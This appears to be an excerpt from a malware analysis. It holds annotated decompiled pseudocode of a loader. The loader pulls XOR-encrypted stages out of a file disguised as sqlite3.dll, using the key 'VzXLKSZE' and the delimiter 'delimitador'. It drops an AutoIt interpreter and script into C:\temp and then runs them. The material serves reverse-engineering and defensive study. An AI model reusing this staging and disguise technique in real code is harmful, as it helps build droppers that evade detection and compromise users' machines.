 memCpy(&key, "VzXLKSZE");
LOBYTE(v0) = 1;
if ( checkDirectory(L"c:\\debugg", v0) )
{
  sub_40AB00(vars68, "debugg-- ", key);
  v1 = sub_40AE50(vars68[0]);
  MessageBoxA(0i64, v1, byte_42BDAE, 0);
}
getCurrentPath(&currentFilePath, 0i64);
extractDirectory(&currentDirectoryPath, currentFilePath);
addSlashToPath(&currentDirectoryPathWithSlash, currentDirectoryPath);
unicodeToAnsi(&ansiCurrentDirectoryPathWithSlash, currentDirectoryPathWithSlash, 0);
concatinateStrings(&ansiCurrentDirectoryPathWithSlash, "sqlite3.dll");
readFile(&sqlite3Content, ansiCurrentDirectoryPathWithSlash);
memCpy(&sqliteContent, sqlite3Content);
splitData(&nextPayloadsDataArray, sqliteContent, "delimitador");
assignArrayDinamically(&payloadDataArray, nextPayloadsDataArray, &qword_42B330);
unicodeToAnsi(&encryptedAutoitBinary, *(payloadDataArray + 8), 0);
xorDecryptAutoitBinary(&decryptedAutoitBinary, encryptedAutoitBinary, key);
memCpy(&autoit3_exe, decryptedAutoitBinary);
unicodeToAnsi(&script_a3x, *(payloadDataArray + 16), 0);
unicodeToAnsi(&test_txt, *(payloadDataArray + 24), 0);
LOBYTE(v2) = 1;
if ( !checkDirectory(L"c:\\temp", v2) )
  createDirectory(L"c:\\temp");
writeFile("c:\\temp\\Autoit3.exe", autoit3_exe);
writeFile("c:\\temp\\script.a3x", script_a3x);
writeFile("c:\\temp\\test.txt", test_txt);
LOBYTE(v3) = 1;
if ( checkDirectory(L"c:\\debugg", v3) )
{
  v4 = 0;
  if ( script_a3x )
    v4 = *(script_a3x - 4);
  sub_41F570(&vars20, v4);
  sub_40B3C0(&vars28, L"AU3_Script-- ", vars20);
  v5 = sub_40B0B0(vars28);
  MessageBoxW(0i64, v5, &word_42BE84, 0);
}
createProcess("c:\\temp\\Autoit3.exe", "c:\\temp\\script.a3x", "c:\\temp\\");
Locate sqlite3.dll
and read its content
Search 'delimitador' under
sqlite3.dll content to
locate next stager files
Decrypt Autoit.exe binary with XOR
operation using ‘VzXLKSZE’ as key
Locate script.a3x and test.txt files
Write next stager files:
Autoit.exe, script.a3x and
test.txt under C:\temp
Execute Autoit3.exe with
script.a3x as parameter